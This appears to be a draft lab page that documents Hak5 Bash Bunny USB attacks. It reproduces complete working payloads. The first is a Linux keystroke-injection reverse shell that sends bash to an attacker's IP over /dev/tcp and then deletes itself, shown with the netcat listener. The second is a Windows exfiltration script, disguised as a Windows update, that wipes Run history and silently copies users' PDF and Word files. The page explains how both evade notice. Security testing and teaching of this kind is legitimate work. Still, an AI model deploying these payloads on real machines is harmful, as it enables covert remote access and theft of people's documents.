Bash Bunny Exploits
Summary
This is a DRAFT. The Hak5 Bash Bunny will be used for various exploits which will be explained, documented and evaluated in the following chapters.
Requirements
- Operating system: Ubuntu 20.04.1, Kali Linux 2021.1, Windows 10
- Hardware: Hak5 Bash Bunny
In order to get a general idea about the Bash Bunny, please refer to Hak5 Bash Bunny or the official Hak5 Documentation and Git repository.
Exploits
Reverse shell on Linux

For this exploit, the Linux Reverse Shell payload is used, which is in the remote access category on Bash Bunny's Git Repository. It has been altered minimally to fit the OS requirements.
bashbunny-payloads/payloads/library/remote_access/LinuxReverseShell
The payload is to be copied from the library and pasted to either switch1 or switch2 on the Bash Bunny, while it is plugged in in Arming mode. The RHOST and RPORT variables in the payload are to be preconfigured depending on the IP address and listening port of the attacker.
The payload itself is a textfile payload.txt and comes with a script a.sh as well. It is well documented, which in the case of the Bash Bunny is quite a rarity and helps with the understanding of the program. The contents are the following:
payload.txt
#!/bin/bash
#
# Title: Linux Reverse Shell
# Author: tuzzmaniandevil
# Version: 1.2
#
# Runs a script in the background that creates a reverse shell connection to the configured address and then removes itself.
#
# Magenta..................Setup
# Yellow single blink......Executing
# Green....................Finished
# Config options
RHOST=<attacker's IP address>
RPORT=4444 #listening port
# Start Setup
LED SETUP
# Gets Switch Position
GET SWITCH_POSITION
# Set Attack Mode
ATTACKMODE HID STORAGE
# Get the switch position
GET SWITCH_POSITION
# Open a terminal - specific for Ubuntu
QUACK ALT F2
QUACK DELAY 500
QUACK STRING x-terminal-emulator
QUACK DELAY 500
QUACK ENTER
# Wait for terminal to open
sleep 1
LED STAGE1
# Copy bash script
Q STRING "cp \$(readlink -f /dev/disk/by-label/BashBunny | while read dev;do mount | grep \"\$dev\b\" | awk '{print \$3}';done)/payloads/"
Q STRING $SWITCH_POSITION
Q STRING "/a.sh ~/a.sh && chmod +x ~/a.sh && ~/a.sh $RHOST $RPORT"
Q ENTER
# Quit the terminal
LED CLEANUP
Q STRING exit
Q ENTER
LED FINISH
a.sh
#!/bin/bash A="$0" H=$1 P=$2 /bin/bash -c /bin/bash -i > /dev/tcp/$H/$P 0<&1 2>&1 & disown $! rm -f "$A"
The setup is the following:
- as an attacker, a Kali Linux VM is used
- as the victim, since this is a Linux Reverse Shell, Ubuntu 20.04 is used to represent a regular PC client at a company or private computer (if another victim machine is used, the code which determines the terminal window to open must be accustomed to the proper shortcuts of that OS)
As already explained above in the principle of the reverse shell attack, on the attacker a listener is set up with netcat with the following command:
nc -lvp 4444
| Flag | Meaning |
|---|---|
| l | listen for inbound connections |
| v | verbose |
| p | local port number |
Now that the attacker is awaiting a connection on port 4444, the Bash Bunny is ready to be plugged into the victim (the switch must be set to the correct position, which is the one where the payload has been configured). After that, a terminal window is opened, the commands from the payload are entered in, the script a.sh is called, and then the terminal window closes again. This whole process doesn't take longer than about 5-10 seconds, and after that, on the attacker's Kali machine it is already visible that the connection is successful, which can be proven by a quick whoami.
Explanation of the code
The ATTACKMODE, which determines what devices to emulate, specifies both HID and STORAGE - HID (human interface device) enables keystroke injection via Ducky script with the QUACK or Q command; STORAGE emulates a regular flash drive, making it appear as if a normal USB is plugged in. This can be useful when tracking the attack, as it will appear that a regular flash drive has been inserted. In the case, when the attacker would be in a hurry to leave the Bash Bunny in the victim's machine, it would also not be very obvious at first, seen as after the attack no terminal windows remain open and the Bash Bunny appears as a regular USB.
The Ubuntu specific shortcuts open a new terminal window and then the command is injected to call the a.sh script. Here, a bash shell is created and sent to the attacker on the listening port, which is referred to as a reverse shell. After that, the process is removed from the job list and looking up the a.sh will not display anything. The terminal window gets closed and no traces are visible of the attack. The attacker on their Kali machine has now gained access to the victim's shell and can view, copy or alter files and execute arbitrary commands on the victim.
USB data exfiltration
This payload will by default extract any .docx and .pdf files from the Documents, Downloads and Desktop directories of a Windows machine. All of this can be customized in the payload and the kind of files/directories can be changed, but this is the default behavior.
For this exploit, the Simple USB File Extractor payload is used, which is in the exfiltration category on Bash Bunny's Git Repository.
bashbunny-payloads/payloads/library/exfiltration/simple-usb-extractor
There are four files in this payload, the default payload.txt and script files x.cmd, z.cmd and i.vbs. All four files are to be copied from the library and pasted to either switch1 or switch2 on the Bash Bunny, while it is plugged in in Arming mode. The contents are the following:
payload.txt
# Executes z.cmd from the switch position's folder, thus launching x.cmd silently using i.vbs GET SWITCH_POSITION LED ATTACK ATTACKMODE HID STORAGE RUN WIN powershell ".((gwmi win32_volume -f 'label=BashBunny').Name+'payloads\\$SWITCH_POSITION\z.cmd')" LED FINISH
z.cmd
@echo off cscript %~dp0\i.vbs %~dp0\x.cmd @exit
i.vbs
CreateObject("Wscript.Shell").Run """" & WScript.Arguments(0) & """", 0, False
x.cmd
@echo off @echo Installing Windows Update REM Delete registry keys storing Run dialog history REG DELETE HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU /f REM Set the location set dst=%~dp0\..\..\loot\USB_Exfiltration\%COMPUTERNAME%_%date:~-4,4%%date:~-10,2%%date:~7,2%_%time:~-11,2%%time:~-8,2%%time:~-5,2% mkdir %dst% >>nul if Exist %USERPROFILE%\Documents ( REM /C Continues copying even if errors occur. REM /Q Does not display file names while copying. REM /G Allows the copying of encrypted files to destination that does not support encryption. REM /Y Suppresses prompting to confirm you want to overwrite an existing destination file. REM /E Copies directories and subdirectories, including empty ones. REM Add more of the line below specifying the location and file type REM The below example grabs all .pdf files from the user's documents folder REM xcopy /C /Q /G /Y /E %USERPROFILE%\Documents\*.pdf %dst% >>nul
xcopy /C /Q /G /Y %USERPROFILE%\Documents\*.pdf %dst% >>nul xcopy /C /Q /G /Y %USERPROFILE%\Documents\*.docx %dst% >>nul )
if Exist %USERPROFILE%\Desktop ( xcopy /C /Q /G /Y %USERPROFILE%\Desktop\*.pdf %dst% >>nul xcopy /C /Q /G /Y %USERPROFILE%\Desktop\*.docx %dst% >>nul ) if Exist %USERPROFILE%\Downloads ( xcopy /C /Q /G /Y %USERPROFILE%\Downloads\*.pdf %dst% >>nul xcopy /C /Q /G /Y %USERPROFILE%\Downloads\*.docx %dst% >>nul ) @cls @exit
Password Grabber
References
- https://docs.hak5.org/hc/en-us/categories/360000982534-Bash-Bunny
- https://github.com/hak5/bashbunny-payloads
- https://youtu.be/JlGSuQ21Vt8
- https://www.youtube.com/watch?v=LtqsKftRFiw
- Keshav Kaushik, Sakshi Aggarwal, Shashank Mudgal, Shubh Saravgi, and Vibhor Mathur. A novel approach to generate a reverse shell: Exploitation and prevention. International Journal of Intelligent Communication, Computing, and Networks, 2(2), 2021.